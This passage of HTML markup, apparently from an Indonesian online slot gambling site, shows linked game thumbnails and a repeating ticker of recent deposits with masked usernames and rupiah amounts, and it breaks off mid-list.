                                                                                                                                                            <a  href="/slots/advantplay?hot=Maya%3A+Elemental+Totem+2"  style="margin-right: 30px;">
                                                                    <img class="" alt="Maya: Elemental Totem 2" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/cb2d6ec75a6e71d10da520a50ccbaf26.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/nextspin?hot=Treasure+of+Atlantis"  style="margin-right: 30px;">
                                                                    <img class="" alt="Treasure of Atlantis" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/64731d06c289895ba53499e95bcefd6c.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/fachai?hot=Jungle+Bang+Bang"  style="margin-right: 30px;">
                                                                    <img class="" alt="Jungle Bang Bang" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/08d0b9abaf22dd54a1d2de12c0cdf91d.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/playtech?hot=Mahjong+Magic"  style="margin-right: 30px;">
                                                                    <img class="" alt="Mahjong Magic" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/5eb69c84e98411f0d06c72bf09a52907.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/spadegaming?hot=Legacy+of+Kong+Maxways"  style="margin-right: 30px;">
                                                                    <img class="" alt="Legacy of Kong Maxways" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/b38733b585f7906d26e94b34bdceb0d5.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/568win?hot=Great+Fortune"  style="margin-right: 30px;">
                                                                    <img class="" alt="Great Fortune" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/3b5da5d3efefd547d1bc58650065b3da.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/wow-gaming?hot=The+Four+Divine+Beasts"  style="margin-right: 30px;">
                                                                    <img class="" alt="The Four Divine Beasts" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/9e02c41ac443d842bdad38a2cfd43970.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/wow-gaming?hot=Barong+Sacred+Battle"  style="margin-right: 30px;">
                                                                    <img class="" alt="Barong Sacred Battle" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/6a3ced44e48a4ec213ec0bc44a552dd7.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/spadegaming?hot=Golden+Pixiu"  style="margin-right: 30px;">
                                                                    <img class="" alt="Golden Pixiu" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/5f64aae569f06225e9a6dc95df9562ac.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/spadegaming?hot=Mahjong+Riches"  style="margin-right: 30px;">
                                                                    <img class="" alt="Mahjong Riches" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/e664409a03bc89f54b8e2cd155e975bf.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/advantplay?hot=Mahjong+Roar"  style="margin-right: 30px;">
                                                                    <img class="" alt="Mahjong Roar" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/dec30a9308210b68e21557c19a3566ca.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/advantplay?hot=Aztec%3A+Bonus+Hunt+2"  style="margin-right: 30px;">
                                                                    <img class="" alt="Aztec: Bonus Hunt 2" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/f5d5f5b41e54ea61a9adeef871e8fff3.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/fish-hunter/jili?hot=Ocean+King+Jackpot"  style="margin-right: 30px;">
                                                                    <img class="" alt="Ocean King Jackpot" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/8c4956b2b00b4022c2835189ecbdafc7.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/fish-hunter/jili?hot=Jackpot+Fishing"  style="margin-right: 30px;">
                                                                    <img class="" alt="Jackpot Fishing" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/f33a080810b65b32b8b1b61b1f7c20c8.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                    </div>
                                    </div>
            </div>
        </div>
    </div>
</div>


    <div class="row">
        <div class="col-md-12 col-sm-12 col-xs-12">
            <!--------------------GIGA gaming Trax-------------------------->
<div class="last-transaction text-center">
    <div id="last-transaction-wrapper">	
        <ul  class="nav nav-pills">
            <li class="active">
                <a href="#lastdeposit" data-toggle="tab" class="last-transaction-heading">Deposit Terakhir</a>
            </li>
            <li>
                <a href="#lastwithdrawal" data-toggle="tab" class="last-transaction-heading">Last Withdrawal</a>
            </li>
        </ul>
        <div class="tab-content clearfix">
            <div class="tab-pane active" id="lastdeposit">
                <div class="g-slider-wrapper js-cycling-gallery-giga gradient-bg">
                   
                    <div class="content-wrapper round" style=" overflow: hidden;position: relative;">
                    
                                                <ul  style="position: absolute;" data-count="20" >
                                                                                                                <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> rik* </div>
                                        <div class="last-trax-giga-amount"> IDR 20K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-23 00:19</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> suk******* </div>
                                        <div class="last-trax-giga-amount"> IDR 30K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-23 00:19</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> Kus***** </div>
                                        <div class="last-trax-giga-amount"> IDR 1,000K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-23 00:18</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> mul**** </div>
                                        <div class="last-trax-giga-amount"> IDR 50K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-23 00:18</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> ARI********* </div>
                                        <div class="last-trax-giga-amount"> IDR 100K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-23 00:18</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> put********* </div>
                                        <div class="last-trax-giga-amount"> IDR 100K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-23 00:18</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> Eri********* </div>
                                        <div class="last-trax-giga-amount"> IDR 35K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-23 00:18</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> muh************ </div>
                                        <div class="last-trax-giga-amount"> IDR 31K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-23 00:18</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> rus********* </div>
                                        <div class="last-trax-giga-amount"> IDR 50K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-23 00:18</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> har**** </div>
                                        <div class="last-trax-giga-amount"> IDR 300K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-23 00:18</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> mul**** </div>
                                        <div class="last-trax-giga-amount"> IDR 100K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-23 00:18</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> nad************ </div>
                                        <div class="last-trax-giga-amount"> IDR 100K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-23 00:18</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> s.d********* </div>
                                        <div class="last-trax-giga-amount"> IDR 67K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-23 00:17</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> nur******** </div>
                                        <div class="last-trax-giga-amount"> IDR 34K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-23 00:17</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> sep*************** </div>
                                        <div class="last-trax-giga-amount"> IDR 97K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-23 00:17</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> ich********************* </div>
                                        <div class="last-trax-giga-amount"> IDR 50K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-23 00:17</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> mar************ </div>
                                        <div class="last-trax-giga-amount"> IDR 49K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-23 00:17</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> jos***************** </div>
                                        <div class="last-trax-giga-amount"> IDR 100K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-23 00:17</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> ****** </div>
                                        <div class="last-trax-giga-amount"> IDR 50K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-23 00:16</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> Ela******** </div>
                                        <div class="last-trax-giga-amount"> IDR 30K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-23 00:16</div>
                                    </div>
                                </div>
                            </li>
                                                                                                                <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> rik* </div>
                                        <div class="last-trax-giga-amount"> IDR 20K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-23 00:19</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> suk******* </div>
                                        <div class="last-trax-giga-amount"> IDR 30K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-23 00:19</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> Kus***** </div>
                                        <div class="last-trax-giga-amount"> IDR 1,000K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-23 00:18</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> mul**** </div>
                                        <div class="last-trax-giga-amount"> IDR 50K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-23 00:18</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> ARI********* </div>
                                        <div class="last-trax-giga-amount"> IDR 100K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-23 00:18</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> put********* </div>
                                        <div class="last-trax-giga-amount"> IDR 100K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-23 00:18</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> Eri********* </div>
                                        <div class="last-trax-giga-amount"> IDR 35K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-23 00:18</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> muh************ </div>
                                        <div class="last-trax-giga-amount"> IDR 31K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-23 00:18</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> rus********* </div>
                                        <div class="last-trax-giga-amount"> IDR 50K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-23 00:18</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> har**** </div>
                                        <div class="last-trax-giga-amount"> IDR 300K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-23 00:18</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> mul**** </div>
                                        <div class="last-trax-giga-amount"> IDR 100K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-23 00:18</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> nad************ </div>
                                        <div class="last-trax-giga-amount"> IDR 100K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-23 00:18</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> s.d********* </div>
                                        <div class="last-trax-giga-amount"> IDR 67K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-23 00:17</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> nur******** </div>
                                        <div class="last-trax-giga-amount"> IDR 34K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-23 00:17</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> sep*************** </div>
                                        <div class="last-trax-giga-amount"> IDR 97K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-23 00:17</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> ich********************* </div>
                                        <div class="last-trax-giga-amount"> IDR 50K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-23 00:17</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> mar************ </div>
                                        <div class="last-trax-giga-amount"> IDR 49K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-23 00:17</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> jos***************** </div>
                                        <div class="last-trax-giga-amount"> IDR 100K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-23 00:17</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> ****** </div>
                                        <div class="last-trax-giga-amount"> IDR 50K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-23 00:16</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> Ela******** </div>
                                        <div class="last-trax-giga-amount"> IDR 30K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-23 00:16</div>
                                    </div>
                                </div>
                            </li>
                                                                                                                <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> rik* </div>
                                        <div class="last-trax-giga-amount"> IDR 20K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-23 00:19</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> suk******* </div>
                                        <div class="last-trax-giga-amount"> IDR 30K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-23 00:19</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
